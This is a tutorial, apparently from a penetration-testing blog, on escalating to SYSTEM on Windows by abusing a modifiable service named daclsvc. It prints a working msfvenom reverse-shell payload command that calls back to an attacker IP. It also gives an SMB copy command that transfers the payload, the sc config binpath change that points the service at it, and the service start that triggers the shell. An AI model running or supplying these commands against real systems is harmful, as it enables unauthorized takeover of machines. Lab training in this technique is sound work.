
Windows Service Privilege Escalation
Windows Privilege Escalation - Exploiting Insecure Service Permissions
Introduction
In today’s tutorial, we’ll walk through a Windows privilege escalation technique that leverages insecure service permissions. This method is particularly useful when you’ve already exploited a vulnerability on a Windows machine using a publicly available exploit and want to escalate your privileges to gain administrative rights.
Identifying Insecure Services
Before diving into the exploitation process, it’s essential to identify whether the target machine has any insecure running services. One of the best tools for this task is the “WinPEAS.exe” script, which can quickly scan a system and identify potential privilege escalation vectors, including insecure services.
For this scenario, our victim machine has an insecure running service named daclsvc. Let’s explore how we can exploit this service to gain elevated privileges.
Step 1: Creating a Payload
The first step in this process is to create a payload that will give us an active session as a low-privileged user. We’ll use msfvenom to generate a Windows payload for this purpose.
Here’s the command to generate the payload:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f exe -o reverse.exeMake sure to update the LHOST IP address to match your attack machine’s IP.
Once the payload file is generated, transfer it to the victim machine. In this example, we’ll place the payload in the C:\PrivEsc\ directory on the victim machine. One straightforward way to transfer the file is by starting an SMB server on your Kali machine and using the standard Windows copy command:
copy \\10.10.10.10\kali\reverse.exe C:\PrivEsc\reverse.exe
Now that the payload is on the victim machine, we’re ready to proceed with the privilege escalation attack.
Step 2: Analyzing the Insecure Service
Next, we need to check the user account permissions for the daclsvc service. We’ll use SharpUp.exe for this purpose. SharpUp is a C# tool that implements some of the privilege escalation checks found in PowerUp, making it a valuable resource for identifying security issues.
You can download SharpUp from the following link: SharpUp
Run SharpUp.exe to identify any modifiable services on the victim machine. In this case, you’ll see that the daclsvc service is modifiable, meaning we can change its configuration.

Step 3: Exploiting the Service
Now that we know the service is modifiable, the next step is to query the service and check its configuration, specifically its SERVICE_START_NAME, which tells us the privilege level it runs with. We can do this using the following command:
sc qc daclsvc
As you can see, the daclsvc service is running as the NT AUTHORITY\SYSTEM account, which is the highest privilege level on Windows. This means that if we can modify the service and execute our payload, we’ll gain SYSTEM-level access.
Modify the service configuration to change the BINARY_PATH_NAME (binpath) to point to the reverse.exe executable we created earlier:
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
Step 4: Starting the Service
Now, start a Netcat listener on your Kali machine to catch the reverse shell. Once the listener is active, start the daclsvc service on the victim machine:
net start daclsvcIf everything has been set up correctly, the service will execute the reverse.exe payload, and you’ll receive a reverse shell running with SYSTEM privileges on your Netcat listener.

And that’s it! You’ve successfully escalated your privileges on a Windows machine by exploiting an insecure service. This technique is a powerful way to gain administrative access to a system once you’ve already compromised it.
Related Articles

Abusing SeLoadDriverPrivilege for Privilege Escalation
Abusing SeLoadDriverPrivilege for Privilege Escalation In the complex world of Windows security, understanding the permissions and privileges granted to various services and user accounts is crucial. One such privilege, SeLoadDriverPrivilege, plays a significa
Udesh

Windows Privilege Escalation DNSAdmin to Domain Admin DLL Injection.
Hi everyone, today I will be writing about a privilege escalation technique that I used in a recent pentest. This technique is a bit different from the usual ones and I thought it would be a good idea to share it with you all. Introduction DNSAdmin to Domain A
Udesh

Spawning a TTY Shell
Spawning a TTY Shell – Break out of Jail or limited shell A TTY shell is a shell that is connected to a TTY device. It is a terminal that allows you to interact with the system. When you have a limited shell, you can spawn a TTY shell to break out of the restr
Udesh